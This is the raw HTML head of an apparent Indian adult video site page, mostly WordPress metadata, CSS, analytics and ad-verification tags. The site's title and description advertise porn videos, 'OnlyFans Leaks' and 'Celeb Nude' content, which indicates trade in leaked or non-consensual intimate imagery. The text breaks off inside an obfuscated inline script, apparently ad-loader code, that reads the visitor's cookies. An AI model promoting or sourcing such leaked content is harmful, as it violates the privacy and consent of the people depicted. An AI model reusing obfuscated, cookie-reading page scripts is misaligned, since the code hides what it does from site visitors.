

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/
body_size: 16512
content:























































































































































<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xossip.pro/wp-content/uploads/2020/05/1200px-Flat_tick_icon.svg_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Desi Indian Sex With Hot Girlfriend in Hotel" />
<meta property="og:description" content="Desi Indian Sex With Hot Girlfriend in Hotel." />
<meta property="og:image" content="https://xossip.pro/wp-content/uploads/2019/02/desi-indian-sex-with-hot-girlfriend-in-hotel.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Desi Indian Sex With Hot Girlfriend in Hotel">
<meta name="twitter:description" content="Desi Indian Sex With Hot Girlfriend in Hotel.">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xossip.pro/wp-content/uploads/2019/02/desi-indian-sex-with-hot-girlfriend-in-hotel.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 200px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: #0C0B0B;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: #0C0B0B!important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(#0C0B0B,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: #0C0B0B!important;
	}
	ul li.current-menu-item a {
		border-bottom-color: #0C0B0B!important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: #0C0B0B!important;
		border-color: #0C0B0B!important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Desi Indian Sex With Hot Girlfriend in Hotel - Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos</title>
	<meta name="description" content="Desi Indian Sex With Hot Girlfriend in Hotel." />
	<link rel="canonical" href="https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Desi Indian Sex With Hot Girlfriend in Hotel - Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos" />
	<meta property="og:description" content="Desi Indian Sex With Hot Girlfriend in Hotel." />
	<meta property="og:url" content="https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/" />
	<meta property="og:site_name" content="Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos" />
	<meta property="article:published_time" content="2019-02-08T02:39:23+00:00" />
	<meta property="og:image" content="https://xossip.pro/wp-content/uploads/2019/02/desi-indian-sex-with-hot-girlfriend-in-hotel.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="337" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/","url":"https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/","name":"Desi Indian Sex With Hot Girlfriend in Hotel - Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos","isPartOf":{"@id":"https://xossip.pro/#website"},"primaryImageOfPage":{"@id":"https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/#primaryimage"},"image":{"@id":"https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/#primaryimage"},"thumbnailUrl":"https://xossip.pro/wp-content/uploads/2019/02/desi-indian-sex-with-hot-girlfriend-in-hotel.jpg","datePublished":"2019-02-08T02:39:23+00:00","author":{"@id":"https://xossip.pro/#/schema/person/413bf48e9845b04bc26df2218b31120c"},"description":"Desi Indian Sex With Hot Girlfriend in Hotel.","breadcrumb":{"@id":"https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/#primaryimage","url":"https://xossip.pro/wp-content/uploads/2019/02/desi-indian-sex-with-hot-girlfriend-in-hotel.jpg","contentUrl":"https://xossip.pro/wp-content/uploads/2019/02/desi-indian-sex-with-hot-girlfriend-in-hotel.jpg","width":600,"height":337},{"@type":"BreadcrumbList","@id":"https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xossip.pro/"},{"@type":"ListItem","position":2,"name":"Desi Indian Sex With Hot Girlfriend in Hotel"}]},{"@type":"WebSite","@id":"https://xossip.pro/#website","url":"https://xossip.pro/","name":"Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos","description":"Watch And Download All kind Of Indian Latest Porn, Web Series Videos, Onlyfans Leaks, Tamil xossip, xossip regional, xossip english, xossip hindi, xossip telugu, xossip mallu videos.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xossip.pro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://xossip.pro/#/schema/person/413bf48e9845b04bc26df2218b31120c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xossip.pro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos &raquo; Feed" href="https://xossip.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos &raquo; Comments Feed" href="https://xossip.pro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos &raquo; Desi Indian Sex With Hot Girlfriend in Hotel Comments Feed" href="https://xossip.pro/desi-indian-sex-with-hot-girlfriend-in-hotel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xossip.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xossip.pro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xossip.pro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://xossip.pro/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://xossip.pro/wp-content/themes/ultimatube/style.css?ver=1.4.2.1756154795' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://xossip.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xossip.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xossip.pro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xossip.pro/wp-json/wp/v2/posts/3676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xossip.pro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://xossip.pro/?p=3676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xossip.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxossip.pro%2Fdesi-indian-sex-with-hot-girlfriend-in-hotel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xossip.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxossip.pro%2Fdesi-indian-sex-with-hot-girlfriend-in-hotel%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RNBRZXET22"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RNBRZXET22');
</script>

<meta name="clckd" content="0714a2068820d717b402cbb19efbd2f4" />
<meta name="juicyads-site-verification" content="0be2ff46fec77853a305de3566798423">



<script type="text/javascript">(function() {(function(T,K){var z=ar1ntA,v=T();while(!![]){try{var A=parseInt(z(0x190))/0x1+-parseInt(z(0x16d))/0x2*(-parseInt(z(0x18c))/0x3)+-parseInt(z(0x195))/0x4*(-parseInt(z(0x179))/0x5)+-parseInt(z(0x16c))/0x6*(parseInt(z(0x18a))/0x7)+-parseInt(z(0x192))/0x8+parseInt(z(0x17b))/0x9*(parseInt(z(0x185))/0xa)+-parseInt(z(0x17a))/0xb*(parseInt(z(0x198))/0xc);if(A===K)break;else v['push'](v['shift']());}catch(e){v['push'](v['shift']());}}}(ar1ntv,0x578ce),!(function(){var R=ar1ntA,T=(function(){var F=!![];return function(I,g){var P=F?function(){var f=ar1ntA;if(g){var x=g[f(0x17d)](I,arguments);return g=null,x;}}:function(){};return F=![],P;};}()),v,A,C,J=document[R(0x191)](R(0x17e)),W=R(0x180),Y=R(0x181),j=Y[R(0x189)](0x0,0x2),Z=Y[R(0x189)](0x2,0x4),V=Y['substring'](0x4,0x6),E=function(F){var p=R,I=T(this,function(){var q=ar1ntA;return I['toString']()[q(0x17f)](q(0x193))['toString']()[q(0x184)](I)['search'](q(0x193));});I();for(var g=document[p(0x173)][p(0x170)](';'),P=0x0,x=g['length'];P<x;P+=0x1){var H=g[P][p(0x170)]('=');if(H[0x0][p(0x196)]()===F)return Number(H[0x1][p(0x196)]());}return 